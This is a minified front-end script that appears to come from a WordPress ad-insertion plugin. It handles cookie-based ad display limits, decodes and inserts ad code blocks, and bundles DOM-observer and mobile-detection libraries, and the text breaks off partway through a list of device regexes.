b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block"),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",d.getAttribute("data-fallback-code")),b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),
f=!0);if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",
b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),
e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return d+b};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var h=0;return function(){return h<a.length?{done:!1,value:a[h++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return h?h.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,h,q){for(var k=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=q;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"before"==a?m=
ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==a?m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)),
c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function q(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function k(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(k(v,"ai-debug-script"),q(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h),k=h.closest("div.code-block");if(k){q||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}h.classList.remove(a);q&&
ai_process_elements()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h);h.classList.remove(a);q&&(a=h.closest("div.code-block"),null!=a&&(q=h.getAttribute("style"),null!=q&&a.setAttribute("style",a.getAttribute("style")+" "+q)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";a=a.closest(".ai-fallback-adsense").nextElementSibling;a.getAttribute("data-code")?ai_insert_code(a)&&ai_process_elements():a.style.display="block"};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};
ai_insert_client_code=function(a,h){var q=document.getElementsByClassName(a)[0];if("undefined"!=typeof q){var k=q.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(q.setAttribute("data-code",k.substring(Math.floor(h/19))),ai_insert_code_by_class(a),q.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(var q=$jscomp.makeIterator(a),k=q.next();!k.done;k=q.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,q){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,l;l=d[g];g++)f(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var l=g.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);p.observe(l,r);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,l,p){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,l,p)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(l){for(var p=0;p<g.length;p++)if(this===q||l.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var l=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.callback===g)return!0;return!1}:function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,l){var p=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<p.length;x++)if((this===q||r.target===p[x])&&r.selector===g&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===q&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var l=g.addedNodes,p=g.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===g.type&&t(p,b,r)&&r.push({callback:b.callback,elem:p});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var p=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(c.callCallbacks,1,p)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var l=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};k(m,h,"unbindAllArrive");k(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;(function(h,f){h(function(){function m(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function h(a,b){var c,d=a.length;if(!d||!b)return!1;var f=b.toLowerCase();for(c=0;c<d;++c)if(f===a[c].toLowerCase())return!0;return!1}function k(a){for(var b in a)l.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function g(a,b){this.ua=(a||"").substr(0,500);this._cache={};this.maxPhoneWidth=b||600}var b={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",
HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",
Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|